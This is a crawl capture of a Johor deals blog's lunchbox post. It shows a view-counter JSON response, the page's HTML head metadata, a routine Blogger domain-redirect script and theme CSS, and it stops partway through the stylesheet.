

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCzAd2BjU9wEE3elCK3LdEzF005tXkn-Xxr2T-5hhFM0iIzDUlK3BFLEaf7--ybZDsvJ1DtJog9aNqmbJ05Gyj-2LbicQ
body_size: -29
content:
{"total":14308356,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,67],[1,41],[2,59],[3,42],[4,42],[5,47],[6,57],[7,45],[8,37],[9,75],[10,96],[11,68],[12,64],[13,37],[14,34],[15,46],[16,30],[17,52],[18,99],[19,32],[20,25],[21,37],[22,64],[23,69],[24,84],[25,49],[26,28],[27,48],[28,26],[29,3]],"nextTickMs":360000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2024/07/lunchbox.html
body_size: 50906
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2024/07/lunchbox.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/741828327604180842/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiENsgssRoGTnO3NCrCrzk-xsq-H-LswW9iat6zhFhbVqsJKlZcuhHuUCV0p_eyeD61LhFvATfnADCvFbj9kgXXSC9PYt0JRsb4Fsz_7PStqApFvrbDMVdxnOg_AUmCWbi0ck3JGa0I4GL4h3KqNI6XeWD5uS0TGNwWO_1M7CQ8uiuhwLMFJKRs6R2DMR6p/s16000/cover.jpg' rel='image_src'/>
<meta content='午餐盒, 便当盒, 新鲜餐点, 井井有条厨房, 便携午餐,' name='description'/>
<meta content='https://www.johorlives.com/2024/07/lunchbox.html' property='og:url'/>
<meta content='**完美午餐盒：让每餐都新鲜、整洁又便捷！**' property='og:title'/>
<meta content='午餐盒, 便当盒, 新鲜餐点, 井井有条厨房, 便携午餐,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiENsgssRoGTnO3NCrCrzk-xsq-H-LswW9iat6zhFhbVqsJKlZcuhHuUCV0p_eyeD61LhFvATfnADCvFbj9kgXXSC9PYt0JRsb4Fsz_7PStqApFvrbDMVdxnOg_AUmCWbi0ck3JGa0I4GL4h3KqNI6XeWD5uS0TGNwWO_1M7CQ8uiuhwLMFJKRs6R2DMR6p/w1200-h630-p-k-no-nu/cover.jpg' property='og:image'/>
<title>
**完美午餐盒&#65306;让每餐都新鲜&#12289;整洁又便捷&#65281;** - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='**完美午餐盒：让每餐都新鲜、整洁又便捷！**JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！午餐盒, 便当盒, 新鲜餐点, 井井有条厨房, 便携午餐,' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='**完美午餐盒：让每餐都新鲜、整洁又便捷！**JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2024/07/lunchbox.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiENsgssRoGTnO3NCrCrzk-xsq-H-LswW9iat6zhFhbVqsJKlZcuhHuUCV0p_eyeD61LhFvATfnADCvFbj9kgXXSC9PYt0JRsb4Fsz_7PStqApFvrbDMVdxnOg_AUmCWbi0ck3JGa0I4GL4h3KqNI6XeWD5uS0TGNwWO_1M7CQ8uiuhwLMFJKRs6R2DMR6p/s16000/cover.jpg' property='og:image'/>
<meta content='午餐盒, 便当盒, 新鲜餐点, 井井有条厨房, 便携午餐,' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='**完美午餐盒：让每餐都新鲜、整洁又便捷！**' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiENsgssRoGTnO3NCrCrzk-xsq-H-LswW9iat6zhFhbVqsJKlZcuhHuUCV0p_eyeD61LhFvATfnADCvFbj9kgXXSC9PYt0JRsb4Fsz_7PStqApFvrbDMVdxnOg_AUmCWbi0ck3JGa0I4GL4h3KqNI6XeWD5uS0TGNwWO_1M7CQ8uiuhwLMFJKRs6R2DMR6p/s16000/cover.jpg' name='twitter:image'/>
<meta content='**完美午餐盒：让每餐都新鲜、整洁又便捷！**JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='午餐盒, 便当盒, 新鲜餐点, 井井有条厨房, 便携午餐,' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
